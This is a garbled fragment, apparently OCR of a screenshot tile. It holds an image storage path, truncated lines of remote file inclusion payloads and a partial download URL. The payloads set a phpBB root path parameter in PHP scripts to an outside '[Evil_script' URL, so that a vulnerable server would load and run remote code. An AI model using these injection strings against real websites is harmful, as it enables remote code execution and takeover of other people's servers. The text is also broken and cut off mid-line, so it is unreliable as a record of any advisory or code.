
_______________________________________

emen_portal_mitte.php?phpbb_root_path=http://[Evil
gger_engine.php?phpbb_root_path=http://[Evil_script
--------------------------------------------

sion.de/dload.php?action=category&cat_id=16

--------------------------------------------
